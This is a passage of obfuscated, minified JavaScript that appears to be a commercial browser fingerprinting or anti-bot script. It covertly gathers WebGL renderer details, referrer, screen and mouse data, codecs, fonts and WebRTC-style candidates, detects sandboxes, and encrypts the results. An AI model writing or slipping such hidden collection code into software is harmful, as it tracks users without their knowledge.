0,R=$,R+=zx,$=[],Z7=0;Z7<R.length;Z7++)zU=R.charCodeAt(Z7),aB=255&zU,$.push(aB);(Ty=($=Ty=$).length>128)&&($.length=128),p[1]=$.length,p=p.concat($),($=Hj=p)?(Y.push(1),Y=Y.concat($)):Y.push(0),Hj=void 0,I=63489}}else if(26==g)d=Q3.charCodeAt(n),y=d^J,J=d,ei+=String.fromCharCode(y),I=86208;else if(g<26)if(21==g)w5=!1,I=26240;else if(g<21)19==g?(e=G,I=140290):g<19?(wZ++,I=21635):(R="\xf9\xf9",_="",M=0,I=53376);else if(23==g){for(W=0;W<4;W++)Kz=4*W,xF=IM[DG=4*W],DG=kK[xF],xF=IM[cj=1+(xF=4*W)],cj=TQ[xF],xF=DG^cj,DG=IM[cj=2+(DG=4*W)],cj=xF^DG,DG=IM[xF=3+(DG=4*W)],bs[Kz]=cj^DG,DG=1+(Kz=4*W),xF=IM[Kz=4*W],Kz=IM[cj=1+(Kz=4*W)],cj=kK[Kz],Kz=xF^cj,xF=IM[cj=2+(xF=4*W)],cj=TQ[xF],xF=Kz^cj,Kz=IM[cj=3+(Kz=4*W)],bs[DG]=xF^Kz,DG=2+(Kz=4*W),xF=IM[Kz=4*W],Kz=IM[cj=1+(Kz=4*W)],cj=xF^Kz,Kz=IM[xF=2+(Kz=4*W)],xF=kK[Kz],Kz=cj^xF,xF=IM[cj=3+(xF=4*W)],cj=TQ[xF],bs[DG]=Kz^cj,DG=3+(Kz=4*W),xF=IM[Kz=4*W],Kz=TQ[xF],xF=IM[cj=1+(xF=4*W)],cj=Kz^xF,Kz=IM[xF=2+(Kz=4*W)],xF=cj^Kz,Kz=IM[cj=3+(Kz=4*W)],cj=kK[Kz],bs[DG]=xF^cj;I=100481}else g<23?(p[Ty]=Z.indexOf(Ty),I=(j=(j=(w=r^r)*w)>=(T=(w*=T=r<=j)-(T*=T)))?25539:102784):24==g?(D=void 0,K=i,I=(q=l)[Bi]?63619:28675):g>24&&(Ty=v.name===Dh,I=83203);else 30==g?(s=z[Bi],Q=s,s=g8=(s=g8+FN)+dZ,g8=s+=zx,I=Q.indexOf?86146:106755):g<30?28==g?I=(x$=L2)?106561:8515:g<28?(H0=yg[Uy],z2=H0[Qu],I=z2?38720:66308):(L5=e[G],I=(x=L5<128)?111424:91587):32==g?(y=P=[],I=37504):g<32?(i[Bi]=[],I=96065):33==g?(ei=255,I=132225):g>33&&(B=[],I=132291)}),this);break;case 27:F((function(){if(17==g){for(Q3=ei,ei="hidden",J="iPhoneiPadiPod",n="webgl",d="\u0152\u014f\u0147\u0152\u0145\u015e\u015a\u0152\u0159\u0143\u0156\u015b\u011a\u0140\u0152\u0155\u0150\u015b",y="",f=0;f<d.length;f++)Qn=311^d.charCodeAt(f),y+=String.fromCharCode(Qn);d=y,y="g",y+="etEx",y+="tensio",f=y+="n",y="WEBGL_debug_renderer_info",Qn="getParameter",Z=(Z="segaugnal").split("").reverse().join(""),I=140994}else if(g<17)8==g?(LC=$,I=21764):g<8?3==g?($=L=[0],I=17409):g<3?1==g?I=G<256?37633:14466:g<1?(Ks=414^yH.charCodeAt(xG),dp+=String.fromCharCode(Ks),I=46724):I=cj<4?41921:115138:5==g?(f=-1,I=81985):g<5?(k2=s,s=QO+FN,rs[hW]=k2,g8=(s=(g8=s+gr)+FN)+Q,I=(z=rs)[Bi]?124544:58817):6==g?(R++,I=5121):g>6&&(J=!1,I=98818):12==g?I=41924:g<12?10==g?($=K=[0],I=63105):g<10?(R=void 0,D=b,(A=k)[Bi]||(A[Bi]=[]),D+=zx,b=A[Bi],K=void 0,i=0,_=D,I=(M=b).indexOf?57602:90240):I=(D=-1===(Z7=D))?123714:2112:14==g?(i=A[ux],b=i.length,(i=A[ux]).push(D),I=127424):g<14?(Kz.push(u),I=91968):15==g?(N[0]=32|N[0],r=(j=w!=r)*j,I=(T=(r+=T=(w=235&T)*w)>=(j=2*(T=j*w)))?83012:59458):g>15&&(vx=void 0,gm=c,Fo=xh,a=void 0,Kt=void 0,Kt=0,a=0,I=5956);else if(26==g)a6=!Li[W9],I=a6?14080:103108;else if(g<26)if(21==g)Kt=bs,bs=void 0,bs=0,I=70658;else if(g<21)19==g?(DG=Array[uu](yg),I=DG?54338:17281):g<19?(b=U=[s=i+(U=64*_)],I=25408):(Fo=vx<224,I=1410);else if(23==g)u=H+Z.length,m=C.indexOf(X,u),(P=-1===m)&&(m=C.length),O[0]=C[Sm](u,m),m=X+AN,P=C.indexOf(m,u),I=(u=-1!==P)?13123:120516;else if(g<23)I=74372;else if(24==g){b=R,t=t.concat(b),R=void 0,b=k,B=(B="denifednu").split("").reverse().join(""),A=B;try{for(var Y=1;void 0!==Y;){var V,l,q=3&Y>>2;switch(3&Y){case 0:F((function(){1==q?(B=typeof lwVm_module!==A,Y=B?0:8):q<1?(b[VJ]=3,Y=8):Y=void 0}),this);break;case 1:F((function(){1==q?(b[VJ]=1,Y=9):q<1?(B=typeof VM2_INTERNAL_STATE_DO_NOT_USE_OR_PROGRAM_WILL_FAIL!==A,Y=B?5:9):(B=typeof lwVm!==A,Y=B?2:4)}),this);break;case 2:F((function(){b[VJ]=2,Y=4}),this);break}}}catch(g){b[VJ]=4}B=b[VJ],I=B?61635:115073}else g>24&&(d++,I=13699);else 30==g?(S=y,y=void 0,m=[],P=(u=Kt)[ZX],I=P?94849:112193):g<30?28==g?(KB[sl]=0,b=void 0,I=128259):g<28?(K=D,D=(R=k)[ux],i=D,D=K=D=K,I=i.indexOf?13504:62784):(yn=!1,I=28737):32==g?(p=void 0,Qz=Lt,R=(Ty=c4)[Lb],Z7=R.referrer,zU=Ty[R="encodeURI"](Z7),Z7=zU[RO](0,128),zU=Ty[EL],FL=zU[ca],zU=Ty[R](FL),FL=zU[RO](0,128),zU=[],aB=void 0,E=FL,I=(lT=Qz)[Bi]?50433:79555):g<32?(Q|=128,I=28676):33==g?(JY++,I=90436):g>33&&(M=1,s=K,K=0,I=(h=U=0)?90689:33920)}),this);break;case 28:F((function(){17==g?I=(b=L)?75457:10048:g<17?8==g?(dh=yH[1],I=dh?12544:9666):g<8?3==g?I=(ye=a6)?8833:78849:g<3?1==g?I=Z7<i.length?62337:25089:g<1?(b=0,I=132928):(v=AN.length,I=46146):5==g?(L2=Eb[u]>255,I=116352):g<5?(yi=0,I=47168):6==g?I=h9<4?74691:65922:g>6&&(LC[mH]=200,I=99842):12==g?(RN="y",RN+="d",RN=(RN+="ob").split("").reverse().join(""),md=o[RN],gH=md.clientTop,j=j!=j,I=(w=(j*=j)>(T=(r=202|(w=T!=T))<<24))?107331:5762):g<12?10==g?I=wU<RW.length?94913:36992:g<10?I=C?29825:70978:(Fo=FN,gm>>>=1,I=90753):14==g?I=123072:g<14?(Qz++,I=37057):15==g?(_=q[ux],A=_.length,(_=q[ux]).push(K),I=32896):g>15&&(FL=(Y=FL).concat(p),ib=ib.concat(FL),Y=[],p=void 0,I=(E=Lt)[qx]?37505:13442):26==g?(Z7?(Y.push(1),Y=Y.concat(Z7)):Y.push(0),$=void 0,R=c4,I=(Z7=Lt)[VS]?104257:115396):g<26?21==g?(FZ=(Ey=RO)[vR],Ey=FZ[DT],uu=Ey.indexOf(xF),Ey=Sb,I=uu?57410:36929):g<21?19==g?(B=er=t,I=24643):g<19?(FN=Kt[SM](a,c,Fo),c=vx=FN,vx=gm[Af](c),c=It[RN],gm=void 0,Fo=It,c=(a=c)[SM](Fo),c=gm=c,vx[Af](c),c={},vx="candidate:842163049 1 udp 1677729535 ".concat(xh,Q7),gm=" ",I=49986):I=(yH=hD)?99074:38275:23==g?(zw=Q,I=59136):g<23?(k2=(lr=Q%128)+128,dZ=(lr=63&(gZ=(gr=Q-lr)/128))+(gZ=64*zw),(gr=[]).push(k2,dZ),MB=gr,I=41217):24==g?(B=A=[er],j=3|(r=(T=(j=T!=T)*j)!==j),I=(r=T>(j<<=31))?20739:120960):g>24&&(M=[],I=61700):30==g?I=(eW=a6)?37764:136516:g<30?28==g?(ei[ca]=O,O^=gU=(Bx=O<<1)^(Rn=(gU=O>>>7)*W),I=106625):g<28?(f6[V2]=yj,eW=f6[SY],wZ=eW[xM=yj%7],yn[SF]=Ws,yn[q2]=S4^wZ,yn[ek]=zQ.pageX,yn[rW]=zQ.pageY,eW=void 0!==yn[ek],I=eW?69953:111489):(yj[m3]=[],I=50500):32==g?((aI=xh)&&(xh=new Uint8Array(yv),Ks=xh),I=42563):g<32?(t=RK[dh],er=t[RW](L,B),I=er?135428:41283):33==g?(lr=-1,I=70147):g>33&&(I=(K=-1===(R=K))?2176:106500)}),this);break;case 29:F((function(){if(17==g)Kt[3]=FN,Kt=w5=Kt,w5=void 0,FN=Kt,Kt=0,I=78211;else if(g<17)8==g?(t=!1,U=0,s=h,I=70272):g<8?3==g?I=139779:g<3?1==g?(C=Bx<Qn.length,I=C?50176:28995):g<1?I=(k=-1===(Z7=k))?90180:32834:(E[xU]=E[xU],RK[0]=Tv,I=34499):5==g?((o=eW)&&(eW=new RegExp("\\r\\n|\\n|\\r","g"),xM=new RegExp("fireyejs.js"),yx="ts",gH=o.split(eW),eW=gH.pop(),yx=(yx+="et").split("").reverse().join(""),gH=eW+"",(eW=xM[yx](gH))||(yn[cL]=gH)),wZ=eW=[],I=115588):g<5?(d=void 0,u=0,P=(m=w5).length,Eb=void 0,RW=P,P=parseInt(RW),I=(P=Eb=L2=P===RW)?1922:112195):6==g?I=t<L.length?12675:114817:g>6&&(i=l[ux],b=i.length,(i=l[ux]).push(D),I=(j=(T=(w=j==j)*w)>-118)?61634:66884):12==g?I=EL<HZ.length?28994:21312:g<12?10==g?((C=u)&&(u=new Uint8Array(Kz),S=u),I=131073):g<10?(H0=void 0,E0=cj,I=(LL=yg)[xK]?28741:61572):(QO=void 0,I=(lr=(gr=0|(lr=zw))<128)?5508:115586):14==g?(b=2,I=112131):g<14?($=4,I=30276):15==g?(e=0,I=64):g>15&&(e++,I=69632);else if(26==g)h=(M=k%128)+128,Q=(M=63&(s=(U=k-M)/128))+(s=64*i),(U=[]).push(h,Q),b=U,I=54211;else if(g<26)21==g?((Hj=[]).push(0,0,0,0,0),$=R=Hj,I=41410):g<21?19==g?I=o[xK]?50434:78849:g<19?I=Li[IF]?123393:12868:(ln++,I=22338):23==g?((f6=Li[IF]).push(eW),I=Li[xK]?90113:42884):g<23?I=49665:24==g?(P++,I=(w=(w=(r=w!==T)*r)>-211)?17986:384):g>24&&(I=(S4="mousemove"===RP)?13056:54208);else if(30==g)aI=wm[(Hx=aI).length],dK=aI,xh=null==aI,I=14336;else if(g<30)if(28==g){for(pv=TV,TV="innerHeight",OK="querySelector",VW="setDate",pG=(pG="htnoMtes").split("").reverse().join(""),SI=pG,pG="getTimezoneOffset",R6="visibilityState",Xy="\u01bb\u01a4\u01be\u01a4\u01af\u01a1\u01a8",hP="",S7=0;S7<Xy.length;S7++)xf=461^Xy.charCodeAt(S7),hP+=String.fromCharCode(xf);Xy=hP,hP="$",S7="asdqwerty",xf="=",xf=(xf+="nel&").split("").reverse().join(""),kt=xf,I=o?12416:110785}else g<28?I=(c=Dt>6)?70400:10050:(xf++,I=120770);else 32==g?I=b<M.length?14209:30082:g<32?(m=y,y=void 0,v=(P=Kt)[Ta],I=v?37953:132736):33==g?(L2=S.length-v,x$=2*AN[cC],I=(Is=L2>x$)?22657:57667):g>33&&(L5=void 0,x=G,Qu=EL,yi=void 0,h9=void 0,h9=0,yi=0,I=71616)}),this);break;case 30:F((function(){17==g?(_=K[yv],I=94914):g<17?8==g?(Qu=x,x=new Uint8Array(G),e=x,I=140290):g<8?3==g?(A=0,I=79872):g<3?1==g?(K=void 0,g8=i,MB=[],zw=8,QO=11191,lr=0,I=59139):g<1?(f=void 0,Z=0,u=(X=d).length,m=void 0,P=u,u=parseInt(P),I=(u=m=Is=u===P)?29890:71426):(M=A,T=(w=!w)*w,I=(w=(T+=r=(j=w^w)*j)>=(j*=w))?127108:91587):5==g?(So++,I=8644):g<5?I=D?22210:38916:6==g?(B=127&Y,I=(Y>>=7)?33728:54660):g>6&&(I=43137):12==g?(k=0,I=98881):g<12?10==g?(R=E.screenX,b=void 0,D=R,I=(A=k)[Bi]?79104:57794):g<10?I=aB<lT.length?17666:131204:(p=void 0,E=$,I=($=Lt)[SX]?63490:33410):14==g?(E0=void 0,LL=0,J=(ei=yg).length,n=void 0,d=J,J=parseInt(d),I=(J=n=y=J===d)?112068:78468):g<14?I=94275:15==g?(Y=$=Y,$=void 0,RK=0,(b=(E=Y).slice()).push(0,0,0),E=0,B=0,I=47106):g>15&&((md=JY)&&(gH=!0),I=(JY=yn)?29888:77890):26==g?(W=(Z=u).length%16,O=Z,u=Z.length,m=16-W,I=p?79428:111938):g<26?21==g?I=FL<L?112385:107329:g<21?19==g?(Y.push(1),Y=Y.concat(R),I=125057):g<19?I=(_=1===(i=1&D))?83586:111747:(Y.push(1),Y=Y.concat($),I=99267):23==g?(q=!!~t.indexOf(D)<<17,K|=q,D=!!~t.indexOf("yihoc.com")<<5,K|=D,D="\u03c6\u03c7\u03d1\u0391\u03d6\u03cc\u03c7\u03c7\u03d8\u03d5\u0391\u03c6\u03d1",q="",i=0,I=135300):g<23?(K=b,i=1,I=14403):24==g?(yi++,I=94851):g>24&&(l=1,I=62530):30==g?(g5=Sh,Rn=Rn.concat(g5),(g5=Sb[bN])&&(Sh=Sb[bN],g5=Sh[OA]),I=(Sh=g5)?71040:119553):g<30?28==g?(Y=ib-(p=Ty*Y),ib=void 0,R=255&(Qz=(p=Ty)>>24),Z7=255&(Qz=p>>16),zU=255&(Qz=p>>8),(Ty=[]).push(R,Z7,zU,Qz=255&p),p=ib=Ty,ib=void 0,Ty=Y,Y=[],R=255&(Qz=Ty>>24),Qz=Ty>>16,I=86019):g<28?(p=void 0,FL=c4,E=Lt,k=16,ln=(B=Y).slice(),L=RO,t=F6,A=er="findIndex",l=zx,D=r8,q="p",q+="a",q+="rseIn",I=5187):(K|=D,K|=g8,I=(D=QO)?136321:116226):32==g?(c4=void 0,I=91456):g<32?I=(w5=Dt>6)?26112:123844:33==g?I=C?58240:112707:g>33&&(I=E<L?10179:63360)}),this);break;case 31:F((function(){if(17==g)I=yi<8?132545:54848;else if(g<17)8==g?(LC=FL,I=(zU=Sb>127)?17152:26115):g<8?3==g?(e=1,EL=md<RN.length,I=EL?114945:59074):g<3?1==g?(fe=0,I=140355):g<1?(Kt=null!=O,I=36932):I=z2<y.length?59328:78467:5==g?I=5060:g<5?I=(k=E)?28929:17092:6==g?(Ft=xG.charCodeAt(MT)-796,Sm+=String.fromCharCode(Ft),I=58116):g>6&&(I=(l=K)?98562:12676):12==g?(ib=LC[v](Is,2),p=parseInt(ib,16),OA.push(p),Is+=2,I=46528):g<12?10==g?(t=D,D=0,I=46017):g<10?(gU.slice?gU=gU.slice():(E0=Array[DJ],Qn=E0.slice,gU=Qn[e7](gU)),I=1600):I=(k=RK)?74244:4481:14==g?(y[z2]=V,I=57856):g<14?(Y.push(1),Y=Y.concat(E),I=94209):15==g?(U=M[b]===_,I=U?92032:14403):g>15&&(I=Eb<m.length?125056:111300);else if(26==g)I=(m=u)?74114:62912;else if(g<26)if(21==g)i=D-(b=i),b=void 0,I=(M=_=(i=0|(_=i))<0)?49856:33024;else if(g<21)19==g?(L=R=Z7=D+1,R=void 0,(Z7=(L=0|(Z7=L))<128)?R=t=[L]:(K=(t=L%128)+128,t=127&(q=(D=L-t)/128),(D=[]).push(K,t),R=D),Z7=R,A=A.concat(Z7),(R=$=A)?(Y.push(1),Y=Y.concat(R)):Y.push(0),$=void 0,R=void 0,L=new(Z7=c4)[yx],I=51138):g<19?(D=E,q=0,K=void 0,i=A,_=[],M=0,I=108420):($=A=[0],I=124865);else if(23==g)gU=String[AN](X),Qz.push(gU),I=42243;else if(g<23){for(A=0;A<U.length;A++)(s=U[A]===M)&&(i=A,_=1);I=_?79169:37954}else 24==g?(Sh+="_nat",I=87040):g>24&&(LC=void 0,Y=v.length,$=Y,Y=parseInt($),I=(Y=LC=ib=Y===$)?94466:69701);else 30==g?(yn=RN===document.documentElement,I=14084):g<30?28==g?I=133057:g<28?(i=D,_=1,I=835):(pW[xK]=!0,pW[nI]=100,pW[Ri]=0,pW[H6]=0,pW[Ly]=!1,pW[Xn]=0,pW[IH]=0,pW[lR]=0,pW[BW]=0,pW[W8]=0,H0=pW[vV],pW[$x]=0,pW[L4]=0,pW[Qm]=yg[PQ],pW[JP]=yg[PQ],I=H0?49668:136897):32==g?I=A<U.length?62400:115906:g<32?(zU++,I=41984):33==g?(RK=zU[k],b=void 0,B=RK,RK=parseInt(B),(b=!(RK=b=ln=RK===B))||(b=zU[k]<0),(RK=b)||(RK=zU[k]>255),I=(b=RK)?61506:135619):g>33&&(zU++,I=53378)}),this);break;case 32:F((function(){if(17==g)Qz=void 0,zU=0,k=void 0,RK=(E=d).length,b=RK,RK=parseInt(b),I=(RK=k=B=RK===b)?102912:90368;else if(g<17)if(8==g)Q=0===_,I=94978;else if(g<8)if(3==g)Dt=Hx.length/4,I=102976;else if(g<3)1==g?(o="n",o+="oca",JY=VD.navigator,o+="eBdn",o=(o+="es").split("").reverse().join(""),md=JY[o],I=md?110786:78849):g<1?((A=t)?(l=(t=[]).slice,(t=E[L](B[L2]))||(t=[]),D=t,t=l[e7](D),k=t.join(zx)):k="null",E=k.length/40,B=0|E,E=void 0,L=B,t=k,k=0,I=(A=B=0)?38466:26369):(xf=127&(kt=(xf=Sb-(Sh=Sb%128))/128),(S7=[]).push(kt=Sh+128,xf),fm=S7,I=119617);else if(5==g)D=0|(QO=31*D),QO=Q.charCodeAt(MB),D+=QO,MB+=gr,I=135297;else if(g<5)EL=e.length,Dh=void 0,L5=EL,EL=parseInt(L5),I=(EL=Dh=x=EL===L5)?24704:67008;else if(6==g){for(u=m,m="MAX_TEXTURE_LOD_BIAS",P="\u016c\u012d\u0175\u012a\u017f\u0131\u0178\u013e\u0171\u0123\u016e\u0131\u0173\u013f\u0170\u0133\u0178\u0127\u0174\u013d\u0167\u0122",v="",OA=0,Eb=0;Eb<P.length;Eb++)Eb||(OA=289),RW=P.charCodeAt(Eb),vC=RW^OA,OA=RW,v+=String.fromCharCode(vC);P=v,v="S",v+="TNE",v+="NOPMOC",v+="_",v+="MR",v+="OFINU",v+="_XETREV_DENIB",v=(v+="MOC_XAM").split("").reverse().join(""),OA=v,I=123140}else g>6&&(k=D-(E=k),E=void 0,I=(L=b=(k=0|(b=k))<0)?30593:131844);else if(12==g)a6=e7.clientX>f6.innerWidth,I=83393;else if(g<12)10==g?(AN=void 0,I=124288):g<10?(Is=L2%V[MC],gU=0!==Is,I=57923):(R=M.indexOf(_),K=R,I=141056);else if(14==g)R=(k=E<<2)|(E=p>>6),Z7=63&p,I=(k=zU===(E=aB+2))?9921:70339;else if(g<14){for(s=0;s<gZ.length;s++)(z=gZ[s]===Po)&&(g8=s,bj=1);I=bj?46913:141060}else 15==g?(M=t[L=K-2],I=91460):g>15&&(I=(o=g4===oy)?6019:125058);else 26==g?(D=R+=zx,I=QO.indexOf?107969:82368):g<26?21==g?(d=!0,I=45441):g<21?19==g?(R=255&(b=R=b=A),t.push(1,R),R=void 0,A=(b=E)[vR],D="\u03aa\u03a6\u03a7\u03a7\u03ac\u03aa\u03bd\u03a0\u03a6\u03a7",K="",i=0,I=124226):g<19?($=Y[EL],I=$?71108:132865):(Y.push(1),Y=Y.concat(A),I=128833):23==g?(D=i,l[SB]=D,I=87042):g<23?I=L5<N.length?137154:14338:24==g?(G8[mp]=[],I=34880):g>24&&(r=w^w,q=B.length-1,I=(j=(j=r*r)>-166)?2177:119489):30==g?(h++,I=106688):g<30?28==g?(c=void 0,vx=(w5=Il).length,gm=0,Fo=vx,vx=void 0,a=parseInt(Fo),I=(Fo=vx=Kt=a===Fo)?128449:99456):g<28?(w5=c=vo+16,vx=0,gm=yv,Fo=Sm,I=(a=null!=(c=vo))?120832:42560):((Kt=a)&&(Fo.slice?Fo=Fo.slice(c,w5):(a=Array[DJ],FN=a.slice,Fo=FN[e7](Fo,c,w5))),gm[xh](Fo,vx),I=61698):32==g?(u=0,I=22339):g<32?(e++,I=66756):33==g?(g5=Sb[HR],S7=g5[Bx],Sh=S7[L2](2),I=17473):g>33&&(OA[x$]=V.indexOf(x$),I=67712)}),this);break;case 33:F((function(){if(17==g)K=R,i=1,I=26304;else if(g<17)if(8==g)I=yn[cL]?30209:75329;else if(g<8)3==g?(Y.push(1),Y=Y.concat(Z7),w=(T=27)*T,I=(r=(w+=r=(j=r instanceof Object)*j)>=(j*=T))?99712:8770):g<3?1==g?(wZ=new Uint8Array(HZ),gH=wZ,I=13440):g<1?(Z7=L=Z7,L=void 0,t=R,R=Z7,A=t[ux],D=void 0,q=0,K=R,I=(i=A).indexOf?73985:24579):(c8=255&(wa=k0>>16),w3=255&(wa=k0>>8),wa=255&k0,Qw.push(Ey,c8,w3,wa),k0=KM=Qw,KM=void 0,Qw=g1,g1=[],Ey=255&(wa=Qw>>24),c8=255&(wa=Qw>>16),wa=Qw>>8,I=99268):5==g?I=Ty<ib.length?71748:133124:g<5?(h9=hD,kc=(kc=Qu>127)?283^(hD=Qu<<1):Qu<<1,Qu=kc,x>>>=1,I=132416):6==g?(J=d.length,f=void 0,Z=J,J=parseInt(Z),I=(J=f=X=J===Z)?1920:45507):g>6&&(ei=0|H0[$x],LL=(J=LL+ei)+hP,ei=0|H0[L4],LL=(J=LL+ei)+hP,ei=0|H0[Qm],LL=(J=LL+ei)+hP,ei=0|H0[JP],LL=(J=LL+ei)+hP,ei=0|H0[Ri],LL=(J=LL+ei)+hP,ei=0|H0[H6],J=LL+ei,I=8193);else if(12==g)I=20673;else if(g<12)if(10==g)MB=lr=[gr=Q+(lr=64*zw)],I=59331;else if(g<10){for(Z=void 0,u=Is,S7=J,fe=void 0,SU=void 0,SU=0,fe=0;fe<8;fe++)SU=RK=(RK=1===(Qz=1&u))?SU^S7:SU,Qz=(Qz=S7>127)?283^(RK=S7<<1):S7<<1,S7=Qz,u>>>=1;Z=SU,fm[Is]=Z,I=2178}else I=yi<x.length?140802:17027;else 14==g?(LL=new RegExp(Qw,Px),(f=ei[zQ](LL))?E0=5:(LL=new RegExp(wa,Px),Qn=ei[zQ](LL),E0=Qn?6:0),I=62660):g<14?(c.push(z2),I=49220):15==g?I=r8<Vu.length?34114:83136:g>15&&(Hj+=4,I=13312);else 26==g?(L2=vx<u.length,I=L2?1539:21380):g<26?21==g?(i=0,I=128324):g<21?19==g?I=54275:g<19?(N=4===(h9=G%Dt),I=110977):((Q=0===s)&&(Q=0===h),I=(g8=Q)?17024:17346):23==g?I=79492:g<23?I=N<255?124032:71042:24==g?(e7=xM.indexOf("Firefox/62"),yn=-1!==e7,I=49283):g>24&&(e7="function"==typeof o.createOscillator,I=102657):30==g?(aI=yv.length,xh=aI,aI=parseInt(xh),c=aI===xh,aI=void 0,I=(xh=aI=c)?75524:132864):g<30?28==g?(q=t[vo](i),i=q[yg],_=(_="eziStnof").split("").reverse().join(""),i[_]=D,q[D="innerHTML"]=L,L=[],i=[],_=0,M=yg,U="fontFamily",s=xh,h="\u0338\u0331\u0331\u0324\u0332\u0323\u0300\u033e\u0333\u0323\u033f",Q="",I=33540):g<28?((md=yn)&&(md=a6.getBoundingClientRect()),I=(md=yn=md)?127937:139778):I=rs[iX]?132996:129155:32==g?I=104129:g<32?(K=-1,I=47041):33==g?(Q=0,I=96e3):g>33&&(p[aL]=1,Hj=Ty=[re],I=63616)}),this);break;case 34:F((function(){if(17==g)I=E<aB.length?70659:128451;else if(g<17)if(8==g){for(U+="i",U+="deo/",U+="webm;",U+=" codec",U+="s",U+='="v',U+='p9"',K.push('video/mp4; codecs="avc1.42E01E"',_,M,U,"video/H264",'video/mp4; codecs="mp4a.40.2"'),_=K,K=b[Lb],M=K[vo](D),K=zx,U=0,s=i;U<_.length;U++)h=M[s](_[U]),K+=h;_=void 0,I=140992}else g<8?3==g?(G=gH[HZ](md,2),N=parseInt(G,16),wZ.push(N),md+=2,I=140419):g<3?1==g?I=(MB=g8)?1472:49156:g<1?(i=A[Bi],R=i.length,(i=A[Bi])[R]=D,I=106500):I=(FL=p)?69828:26371:5==g?(cj=yg=cj,yg=void 0,yg=1,H0=0,I=8257):g<5?(D++,I=50240):6==g?(B=void 0,I=(L=(t=0|(L=$))<128)?66434:136515):g>6&&(s=10,I=5697):12==g?(o[Qm]=yn.scrollY,I=111235):g<12?10==g?(u=d,I=55043):g<10?(b=R=A=b+1,R=void 0,I=(A=(b=0|(A=b))<128)?62723:13956):(Il=9,c=14,vx=[],a=void 0,W=283,DG=void 0,z2=[],ei=[],J=void 0,d=[],a=0,O=1,C=[],V=void 0,S=[],u=[],I=28802):14==g?(K=b,A=A.concat(K),b=E[pv],K="clientWidth",b||((i=t)&&(i=t[K]),b=i),I=(i=b)?102848:119747):g<14?(md=e,I=13888):15==g?(($=Hj)?(Y.push(1),Y=Y.concat($)):Y.push(0),I=b?6211:21249):g>15&&(x$++,I=119809);else 26==g?I=(u=-1===V)?62596:29188:g<26?21==g?(Y.push(1),Y=Y.concat(E),I=57859):g<21?19==g?(Y.push(1),Y=Y.concat(R),I=103680):g<19?(zw=1===s[HP],I=zw?45633:115778):(x=N<EL.length,I=x?91843:78338):23==g?(Z7=0,I=29697):g<23?(L2=Eb,I=13379):24==g?(B=ln,ln=0,(L=b)||(L=0),b=L,L=B.length,(t=k)||(t=1),k=t,I=65792):g>24&&(N=4,I=34626):30==g?(RW=m[Eb],L2=void 0,x$=RW,RW=parseInt(x$),I=(L2=!(RW=L2=Is=RW===x$))?127043:10305):g<30?28==g?I=v?75009:86785:g<28?I=W?136641:99072:(eW[h6]=f6^RN,eW[MV]=e7^RN,eW[cw]=ye^RN,eW[dW]=yn^RN,eW[hw]=o,f6="GM",f6=(f6+="I").split("").reverse().join(""),I=(ye=xM===f6)?41537:69827):32==g?I=p<$.length?104196:38402:g<32?(JY[Ik]=eW,yn="\u02a8\u02b2\u0295\u02b3\u02b4\u02b2\u02b5\u02a4\u02a5",eW="",o=0,I=30017):33==g?(Fo=FN,gm>>>=1,I=14212):g>33&&(L5=h9,N[G]=L5,I=30468)}),this);break}}),this);break;case 1:F((function(){switch(gR){case 0:F((function(){if(17==g)xh=gm[c],w5=hB[vx=(w5=4*c)+Fo],vx=w5[0],w5=hB[a=(w5=4*c)+Fo],a=w5[1],w5=hB[Kt=(w5=4*c)+Fo],Kt=w5[2],FN=(w5=4*c)+Fo,I=91328;else if(g<17)if(8==g)RK+=4,I=99521;else if(g<8)3==g?I=(l=2===t)?75712:53253:g<3?1==g?(vo=Array[uu](yv),I=vo?66307:124992):g<1?(c=0,aI=0,I=83716):(LL=J+hP,ei=0|H0[Xn],LL=(J=LL+ei)+hP,ei=0|H0[IH],LL=(J=LL+ei)+hP,ei=0|H0[lR],E0=LL+ei,H0[Qm]=yg[PQ],H0[JP]=yg[PQ],H0=zx,LL="\u022f\u0270\u0225\u0267\u0234\u026d\u0223\u0260\u023f\u0260",ei="",J=0,I=18114):5==g?(gH=0,G=void 0,N=void 0,L5=(Dh=HZ).length,x=L5,L5=parseInt(x),I=(L5=G=Qu=L5===x)?17156:110720):g<5?(t=l,I=103424):6==g?(o=g4===nF,gH=(gH="_yf=v?rorre/moc.nuyila.sjca//").split("").reverse().join(""),md=gH,gH=(gH="=vsj&").split("").reverse().join(""),HZ=gH,gH="\u027a\u0234\u0233\u022f\u0228\u0261",e="",EL=0,I=99522):g>6&&(W=vx[Il],(z2=W<128)?(c=W,Il+=1):((ei=W>191)&&(ei=W<224),(d=ei)?(O=(ei=31&W)<<6,C=vx[ei=Il+1],c=O|(ei=63&C),Il+=2):(O=(ei=15&W)<<12,C=vx[ei=Il+1],ei=O|(C=(ei=63&C)<<6),C=vx[O=Il+2],c=ei|(O=63&C),Il+=3)),W=String[H](c),a.push(W),I=37506);else if(12==g){for(g8=void 0,MB=i,zw=[],QO=b,gr=lr=12,lr=0;lr<MB.length;lr++)gZ=MB[lr],gr=(k2=gr+1)%QO.length,k2=QO.charCodeAt(gr),k2=255&(gZ^=k2),zw.push(k2);MB=g8=zw,Y=Y.concat(MB),I=98626}else g<12?10==g?I=(i=-1===(A=i))?42370:107524:g<10?(Ey=c8,c8="(",c8+="Chro",c8+="me)\\/(",c8+="[0-9\\.",w3=c8+="]*)",c8="(Safari)\\/([0-9\\.]*)",So="(Firefox)\\/([0-9\\.]*)",MA="\u0171\u0114\u010a\u0110\u011c\u0125\u012b\u012f\u0170\u0102\u0179\u0125\u0163\u0104\u0171\u0102\u0169\u0174\u0160\u0105\u0177\u0104\u0173\u0170",Kp="",Ep=0,I=54529):(yn=!1,I=28737):14==g?(k0=[],Qw=void 0,Ey=g1[VW](),Ey=255&(c8=Ey),c8=255&(w3=c8>>8),k0.push(c8,Ey),k0=Qw=k0,Z7=Z7.concat(k0),I=45700):g<14?($=void 0,(RK=Lt)[$s]?$=b=[re]:((b=RK[S$])||(b=RK[j9]),$=b=(A=b)?[1]:[0]),I=(RK=$)?0:50432):15==g?(Y.push(1),Y=Y.concat(Hj),I=83331):g>15&&(kn=9,K=1,I=140865);else 26==g?(e++,I=62656):g<26?21==g?(U%=q,I=62272):g<21?19==g?(v=P,I=54784):g<19?(R.push(5),R.push(0),I=65605):(a6=[],I=E4[iw]?49476:29058):23==g?(p=void 0,E=c4,I=(k=Lt)[aL]?34051:36866):g<23?(eW[Fb]=yj.isTrusted,f6="c",ye=void 